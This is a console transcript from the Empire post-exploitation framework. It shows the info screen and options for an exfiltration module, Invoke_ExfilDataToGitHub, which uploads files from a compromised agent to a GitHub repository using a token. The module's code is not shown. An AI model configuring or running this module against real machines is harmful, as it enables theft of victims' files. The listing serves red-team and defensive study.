 (Empire) > usemodule powershell/exfiltration/Invoke_ExfilDataToGitHub
(Empire: powershell/exfiltration/Invoke_ExfilDataToGitHub) > info
Name: Invoke-ExfilDataToGitHub
Module: powershell/exfiltration/Invoke_ExfilDataToGitHub
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 3
Background: False
OutputExtension: None
Authors:
Nga Hoang
Description:
Use this module to exfil files and data to GitHub. Requires
the pre-generation of a GitHub Personal Access Token.
Comments:
https://github.com/nnh100/exfil
Options:
Name Required Value Description
---- -------- ------- -----------
Filter False Local file filter eg. *.* to get all
files or *.pdf for all pdfs
test
GHRepo True GitHub Repository
Data False Data to write to file
GHFileName False GitHub filename eg. testfile.txt
GHUser True GitHub Username
Recurse False Recursively get files in subfolders eg.
set True or leave blank (do not use for
Data exfil)
GHFilePath True GitHub filepath not including the
filename so eg. testfolder/
GHPAT True GitHub Personal Access Token base64
encoded
Agent True Agent to run module on
LocalFilePath False Local file path of files to upload
(Empire: powershell/exfiltration/Invoke_ExfilDataToGitHub) >